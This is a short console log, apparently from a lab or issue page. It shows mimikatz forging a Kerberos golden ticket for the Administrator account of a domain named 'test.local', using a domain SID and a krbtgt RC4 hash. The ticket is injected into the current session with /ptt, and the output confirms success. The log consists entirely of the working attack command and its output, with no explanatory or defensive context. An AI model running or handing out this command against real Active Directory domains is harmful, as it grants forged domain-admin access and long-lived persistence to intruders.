 PS C:\Users\panda\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 25 2021 00:51:33
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:Administrator /domain:test.local /sid:S-1-5-21-3928239400-634352526-1646374684 /krbtgt:8fc9122863f27ba3cc445583435a8e04 /ptt
User : Administrator
Domain : test.local (TEST)
SID : S-1-5-21-3928239400-634352526-1646374684
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8fc9122863f27ba3cc445583435a8e04 - rc4_hmac_nt
Lifetime : 6/16/2023 8:09:33 PM ; 6/13/2033 8:09:33 PM ; 6/13/2033 8:09:33 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ test.local' successfully submitted for current session
mimikatz # exit